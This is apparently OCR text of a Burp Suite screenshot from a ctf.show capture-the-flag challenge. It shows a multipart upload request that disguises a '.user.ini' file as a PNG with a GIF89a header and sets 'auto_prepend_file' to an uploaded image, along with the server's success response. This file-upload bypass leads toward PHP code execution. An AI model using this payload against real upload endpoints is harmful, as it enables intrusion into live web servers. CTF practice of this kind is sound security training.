 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × ...
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n ≡
1 POST /upload.php HTTP/1.1
2 Host: f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------163352823414409249513007873838
9 Content-Length: 255
10 Origin: http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show
11 Connection: close
12 Referer: http://f44d73c7-deeb-4bf6-841a-7661d194ec2b.challenge.ctf.show/
13
14 -----------------------------163352823414409249513007873838
15 Content-Disposition: form-data; name="file"; filename=".user.ini"
16 Content-Type: image/png
17
18 GIF89a
19 auto_prepend_file=rizhi.png
20 -----------------------------163352823414409249513007873838--
21
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 13:14:41 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 36
8
9 {"code":0,"msg":"upload\/.user.ini"}